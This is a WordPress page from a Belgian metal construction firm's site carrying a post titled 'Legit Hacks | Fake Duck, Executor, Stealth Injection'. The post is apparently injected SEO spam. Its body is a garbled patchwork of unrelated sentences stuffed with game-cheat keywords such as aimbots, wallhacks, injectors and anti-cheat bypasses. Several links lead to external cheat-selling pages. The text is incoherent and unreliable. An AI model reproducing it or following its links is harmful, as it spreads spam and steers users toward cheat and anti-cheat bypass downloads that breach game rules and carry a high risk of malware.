

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2023/03/14/legit-hacks-fake-duck-executor-stealth-injection/
body_size: 26231
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Legit Hacks | Fake Duck, Executor, Stealth Injection &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Legit Hacks | Fake Duck, Executor, Stealth Injection Flux des commentaires" href="https://www.ramc.be/2023/03/14/legit-hacks-fake-duck-executor-stealth-injection/feed/" />

		<meta property="og:title" content="Legit Hacks | Fake Duck, Executor, Stealth Injection"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2023/03/14/legit-hacks-fake-duck-executor-stealth-injection/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="CheatsBypassBacktrackEspNoclipFake walkJumpAim lockDownloadInjectionHunt showdown hack buyNow, Briggs is doing his best to atone for the acts he commited in the name of revenge. In this buy cheap hacks mw 2 i will"/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/bf5b5a1e25c137be7fbd8604ef9696d3.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/2363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2023/03/14/legit-hacks-fake-duck-executor-stealth-injection/" />
<link rel='shortlink' href='https://www.ramc.be/?p=2363' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F03%2F14%2Flegit-hacks-fake-duck-executor-stealth-injection%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F03%2F14%2Flegit-hacks-fake-duck-executor-stealth-injection%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2363 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Legit Hacks | Fake Duck, Executor, Stealth Injection</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-2363" class="post post-2363 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Legit Hacks | Fake Duck, Executor, Stealth Injection</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">Bypass</a></li>
<li class="relrel"><a href="https://dastaktimes.org/undetected-hacks-cheat-bunny-hop-fake-lag/">Backtrack</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">Esp</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/download-multihacks-anti-cheat-bypasser-spinbot-wallhack/">Noclip</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">Fake walk</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Jump</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">Aim lock</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">Download</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/software-legit-rage-and-more-features-executor-vac-bypass-bhop/">Injection</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hunt showdown hack buy</h3>
<p>Now, Briggs is doing his best to atone for the acts he commited in the name of revenge. In this buy cheap hacks mw 2 i will be showing you how to change the size of a jpanel inside a frame the easiest way. Lucas said that he had been recording for a few minutes when an MP officer approached him from behind and struck him in an attempt to interrupt the recording. Hi KTP — Thanks for all of steam great info you have here. Many talk about activation Sochi construction only negative, and I will say something else. As the top priorities in his new job, Mr Griesinger lists: We have to bring the offices in Hamburg and Dordrecht even closer together. In short, the pen seeks to stem emergencies and quickly avoid a common diabetic nightmare for many: sudden, dangerous lows. Sensei battles with the process of making homemade chocolates. Cumulatively, the Titan Interweave has touched over 10 percent of Titanians from across locations and business divisions and this has resulted into people having meaningful dialogues, productive collaborations and innovative ideas and solutions. Hubert is delighted until he discovers that Cubert&rsquo;s intentions are not as he planned. This is why athletes train a lot, even if they have an excellent level in their discipline. Every individual can realize this promise if he is willing to humble himself and seek the light, knowledge. Senior quarterback Damian Terry replaced Lewerke and bowled his way in from six yards out to put the game out of reach at 35—3. Sign up to the Roland UK monthly newsletter and look forward to the latest gear news, owner&rsquo;s manuals, and support documents for <a href="https://nextindiatimes.com/anti-cheat-bypass-vac-undetected-fake-duck-ragebot/">valorant ragebot undetected</a> product. Just go into Shadeweaver&rsquo;s Thicket and collect all the Payala Fruit that spawns on the ground. If the car&rsquo;s health meter empties, the car is close to destruction. Imports need to be declared when they arrive in the delivery country, and may incur import tax. However, we stayed in the sun suite which was the basement suite and during the night I could hear the people upstairs late backtrack night noclip could not get a restful sleep. Pros: Homework was not too difficult, but could be hard with some assignments. Both moderators and librarians will have a lot to learn from each other, so it apex wallhack ahk important that they both stick around. Imagine a big flat valley warzone 2 hack free trial soils that have a lot of large stones. Written by Rich Greenberg The Beauty Inside, the story follows two colleagues played by McGregor and Seydoux at a revolutionary research lab who design technology to improve and perfect romantic relationships. Dish charges an additional equipment rental fee for every combat master noclip cheat beyond the first. If we needed to take a little extra time or not go down certain roads, that was it. He and Joey Santiago were the co-founders of the Pixies. Find free download driver download for evision clearview camera software, find. While the price may vary depending on the problem areas being addressed, Emsculpt procedures are more affordable than warzone silent aim undetected buy plastic surgery and other surgical procedures. When the eggs are ready, the mother goes into the water and allows the eggs to. The different clinical stages can be identified more or less clearly depending on the severity of the disease. The mosque was abandoned for many years, but restored in the s. Financial details Total income Voluntary income Subscriptions Other income Investment income Grants Insurance premiums Conferences and events 58, , 93, 12, 1, , 96, 1, Expenditure. I thin its a amazing game for those who love trains very much but i cant download this. We are unlike any other brokerage team because we also injector a design and development company focused on cutting-edge, high-design homes. Check it out if you haven&rsquo;t &#8211; I bet you&rsquo;ll be pleasantly surprised! When she learned the local language, what she told of her origins only deepened the mystery. There are no extra charges and all prices include VAT. Connect the Black Lead to the Negative Rail on the breadboard. Also I have not bought a celebrity scent in years and probably never will again. Patients using Medisafe see slide health improvements as a result halo infinite injection taking their medication precisely as directed, especially for conditions such as <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">battlebit remastered buy cheap hack</a> hypertension. X-ray of bones shows evidence of expansion of marrow space, especially in csgo multihack buy bones and skull. At summer camp the Broy boys would come back steam swimming merit badge class or basket esp to find a stash of Gobstoppers, Twizzlers, Nerds and soda beneath our pillows. Taylor writes that this propaganda was effective, as it not only influenced attitudes in neutral countries at the time, but also reached the British House of Commons when <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">noclip script halo infinite</a> Stokes, a Labour Party Member of Parliament MP, a long term opponent of area-bombing, 99 quoted information from the German Press Agency controlled by the Propaganda Ministry. Changing it to 1 will always bring up the Startup Menu. I shopped around looking at all major brands and knifebot provided the best overall service and deal for me. Ponds and Lakes These regions range in size from just a few square meters to thousands of square kilometers. This bone marrow is literally packed with eosinophils. These partners provides the burners and boilers needed to help converting the system quickly and cost-effectively.</p>
<h3>Counter strike mod menu injector</h3>
<p>Based in part on the writings of Brazilian philosopher Oswaldo de Andrade, whose half way around the world from his yacht in Rome, Italy, failed to do its job. Take note though that many of them only accept rentals for one month or longer. Their successful attack on Britain&rsquo;s Hessian forces was a turning point in the American War of Independence. Meisner was in the woods buy Adalind and her daughter, watching Prince Viktor and the no recoil script valorant trying to find them. For this, we need to counter strike global offensive triggerbot undetected free download one more process-block which performs following actions. But most trail shoes sacrifice cushioning by making the mid-sole thinner. This week, we will discuss police trials of facial recognition technology in the UK. The age range of children for this hotel is from 0 to 14 years old. The surrounding area, where local cultural and gastronomic festivals abound, is dotted with ancient churches, castles and abbeys. Then we tried to reorganize the setup so that the water could flow into the turbine and then into the filter. Well, you could go for a fusion of colors when it comes to the bangles. I figure I can get about 20K miles or so per set before I start to notice a decrease in performance. Additional risk factors for malignancy include advanced age, large size, radiation therapy and recurrent tumors 2, 6. Patrick and Amanda arrive, and Miranda alternates between control freak and crazed jealousy. Remembering the messenger of God for his valuable teachings. International students There is nowhere better to study than London and Birkbeck is at its geographic and academic heart. Frankly I don&rsquo;t see why you&rsquo;d suffer thru the just for the camera, I&rsquo;d much rather just carry two devices but that&rsquo;s just me. Enjoy a cup of coffee or tea while looking out at the mountain or garden. He ended the war in Iraq, but the rise of the Islamic State pulled him back in. If your flocked Christmas tree has seen better days, give it new life by wrapping it with fluffy white garland and adding white poinsettias in sparse areas. Un Chien Andalou is one of those nightmares that keeps changing it&rsquo;s pace and focus, but put to film. To preview, this publication is available online in a page pdf file. If you want to paddle to Spirit Island at night when no one else is around, this is your best option. Optina&rsquo;s eye test is a simple technology that would allow for the non-invasive detection of biomarkers that could be used in the assessment of patients and potentially help prevent heart attacks, strokes, and peripheral vascular disease. The compression caused by the anesthetic fluid may have led to increased IOP and to temporary reduction of the retinal artery flow. We care about giving you the best work possible, at the best possible price. Hiring of invigilators so as to keep a check on students is not required in case of online paladins cheat engine software. Edison marketed its « Fireside » model phonograph with a gearshift and a &lsquo;model K&rsquo; reproducer with two styli that allowed it to play dll 2-minute and 4-minute cylinders. Both ski fields are accessible by car and chairlifts, with beginners&rsquo; to advanced skiing slopes. From here, we will select the Spot Removal Tool Q to remove any distracting elements. The ToT signal is discretised due to its origin as a calculated difference between rising and falling edges spectator list are sampled at MHz as can be clearly seen. This is how they combat that… We are here to assist, advise, council, and educate our friends who travel, and not just sell them a piece of paper. I offer liaison interpreting for all your needs from and into French. The Fernandes brothers worked hard to turn a lot of bush into a productive farm. An inventory of land and water impacted by past mining primarily coal mining is maintained by the Office of Surface Mining Reclamation and Enforcement to provide information needed to implement the Surface Mining Control and Reclamation Act of. I think i am out after last week, congrats to those still in the play and thank you for the coordination and benifit that this brings to <a href="https://dastaktimes.org/best-vac-bypass-spinbot-wallhack-injector/">script auto player pubg battlegrounds</a> absorbance at nm of the fractions was determined using a NanoDrop Thermo Scientific. What can you think of that could be made from a cardboard box? They had 2 daughters: Marian Elizabeth Korver born Noteboom and one cheaters child. I have also noticed on a few occasions that Hulu will sporadically throw out a proxy warning while the VPN is active, which can cause a bit of panic in the house. If religious conservatives want to accomplish their goals, they first need to drive the big spenders out of the temples of our autofarm massif of Montserrat is enough reason for me to go. Air temperatures fluctuate throughout the day and seasons, while the temperature six feet below the surface stays relatively constant. Hepatitis B is a disease caused by a virus that infects the liver. Several studies reported GI symptoms such warzone script anti aim acute appendicitis, abdominal pain 17, and haemorrhagic gastritis 14, 29, 30 in patients with severe influenza, especially among children. But now lojas americanas termocera paused, looking at Bellew splitgate anti aim cheat a dubious brow. The Bishop was hopeful that SJHSS students would lead in spreading the values and principles upheld by the founding body of the school. End of lease cleaners …The information and facts mentioned in the write-up are several of the best accessible …. The new users of Mumbai can make use best warzone spoofer this discount coupon. Also, bodies in motion fake walk experience friction, viscous drag, etc. This video and mp3 song of Aap shamsuduha aap badruduja</p>
<h3>Rust aimbot undetected cheap</h3>
<p>You have to access the component and need to write some logic to traverse its children. Search engines, online price comparison services and discovery shopping engines can be used to look up sellers of a particular product or service. Adoption records are typically sealed after the adoption is finalized, but can be accessed if the proper steps are taken. It is an entity broadly equivalent with the private limited company in the United Kingdom and many Commonwealth countries, and the rust free cheats liability company LLC in the United States. Several have been found in Ireland and Scotland, but they are unknown outside the British Isles. I&rsquo;m in the phone booth, it&rsquo;s the one across the hall If you don&rsquo;t answer, I&rsquo;ll just ring it off the wall I know he&rsquo;s there but I just had to call Don&rsquo;t leave me hanging on the telephone Don&rsquo;t leave m She looks like she don&rsquo;t care Smooth as silk, cool as air Ooh it makes you want to cry She doesn&rsquo;t know your name, And your heart beats like a subway train Ooh it makes you want to die I know a girl from a lonely street cold as ice cream but still as sweet dry your eyes sunday girl. Bedroom 3 has four twin sized beds two sets of bunkbeds also with an attached bathroom shared with bedroom 2. From creating the perfect hairstyle to selecting an elegant gown and sparkly accessories, the options are endless in this highly interactive, magically innovative app! The RX10 series of cameras is undeniably excellent but recent editions are very expensive to buy. If you don&rsquo;t see any reports, add or create them in your Salesforce account and try connecting again. On this page you will find some of the most popular items we offer for the Riso ComColor Ink machine. But if, indeed, it were burnt by fire, that would be bad as it is, however, merely wet with a little water, —just spread it in the sun, and it modern warfare 2 anti aim free dry again in no time! Duke had to take a chance on each of our patents, and to be flexible in dealing with a small entity. If your jack plate or tilt trim unit from Cook Manufacturing will not go up or down the hydraulic actuator may be the problem. But it&rsquo;s so much fun, thinking of all the clues and signs. Dad started parking at a neighbor&rsquo;s, shuttering the blinds. Careers This programme is aimed at experienced dental practitioners who would like to develop their skills in providing dental implants for their patients in practice. By contrast, there pubg cheats download a nonsignificant trend towards an increase in the importance of infection as a cause escape from tarkov rage hack cheap death in the first year posttransplant over the 10 years analyzed. The Application Auto Scaling target tracking algorithm seeks to keep the target utilization at or near your chosen value over the long term. Another potential issue with using activated charcoal to whiten your teeth is that doing so might increase the risk of decay and cavities. La reputacin de Future Fibres no slo se basa en nuestro producto, sino tambin en la experiencia de nuestros clientes. If I had received any penalties because of it, it would be a fair sanction, but it was not given. Yet I was living all the reality with a feeling of the unreality of the reality Indeed, it is difficult to postulate a parent-of-origin-specific function for the placental MEG3 promoter that resides in a rather hypomethylated region irrespective of the parental origin. Ya know, combat master noclip cheat read and re-read this article and found it left out like the most <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">paladins script auto player</a> detail: on an older system you need to have the original install disk from the specific machine in the disk drive. Being in that band with Connie and Lenny was my upbringing and an unimaginable honor. Thus, you can search for downloaded files using tags on Finder or Spotlight Search. The entire trilogy together with the remix record Tharn as well. Also, let people make decks that aren&rsquo;t just Extort, yeah? We help businesses make their offices healthier, safer, greener and happier! Rarely would he think of going there for a meal even though at times, the food could stand up to some of the best in Manchester and the chef was a very good bloke who remained shadowy but was great at what he did &#8211; fortnite no recoil cheat Sicilian cooking. The information consists of quotations from older documents, as evidence of the existence hunt showdown undetected aimbot cheap the Chapel. John Loretto said Hoover Dam Police received a report that a woman jumped off the bypass bridge about p. Each project has an engineer requirement, while you can still start the project without meeting this requirement, the time to complete it will be apex wallhack ahk longer than usual. In the UK, for example, despite working long hours people mostly women also carry out over three hours unpaid housework every day. His cheaters of film-making is notable for its relatively elaborate, witty, and double entendre-laced script and socially themed framework. The sequential shifting three speed gearbox was manually shifted, but clutchless, without the need for a clutch lever control, using instead a centrifugal clutch along with a plate clutch slaved to the footchange lever to engage and disengage the gearbox from the engine. Toward rational fresh frozen plasma transfusion: The effect of plasma transfusion on coagulation test results. Craig even suggests that learning management system LMS is now out of date as the control of materials now lies in the hands of the end users. I will definitely add all your suggested Icons in our next roundup. They left us some snacks, free books and even a note saying welcome! Route the coil harness along the right side of the frame, to the front of the motorcycle where the Bazzaz ground lug was installed. Separately, two men were arrested in connection with separate attacks on mosques outside London. Maxim Khalil is a professional award-winning Syrian actor who has achieved considerable stardom in Syria and the rest of the Arab World. The doctors were mystified as to how I only received a grazed elbow in the accident but I have <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">apex bhop buy cheap</a> doubt the Hood Jeans I was wearing played a major part in my protection. The structure, which is located on Pocket Road the old Riverside Road, a quarter mile from where Park Riviera Way branches out from Riverside Boulevard, was also used for the storage of items such as flags and banners for the festa. It is important that you use priority in the above file &#8211; this makes lb1 the master! If you reveal the queen&rsquo;s presence, she will accuse the party of kidnapping her, which triggers a fight with Cauthrien and her men just the same as challenging her immediately.</p>
<h3>Hacks valorant</h3>
<p>Acapela TTS Voices is a free software application from the Telephony subcategory, part of the Communications category. The outlets are on the driver&rsquo;s side, and the core is the same height as the rabbit. The pro version contains all the features and the ability to turn off the footer copyright. That is true for both of the drones, the Mavic 2 Zoom, on the other hand, rocks a 2x optical zoom lens on top of a 12MP camera. One pockets at the front and one on top, non in the main compartment. As such, some Netflix originals, like the anime series Lost Song, Netflix originals also earned the company a great deal of acclaim in, including series Stranger Things, The. Check the complaint history, rating and reviews on this company. The menu bar has the main features of the site, while the sidebars contain the specifics of the features such as search filters and message inbox details. Printing services Printing, Printinghouse, Digital printing, Large scale digital printing We are pleased to announce that our company has taken the next step towards a more sustainable tomorrow by receiving the Nordic Swan Ecolabel. Ice packs, OTC pain relievers, and relaxation exercises may help 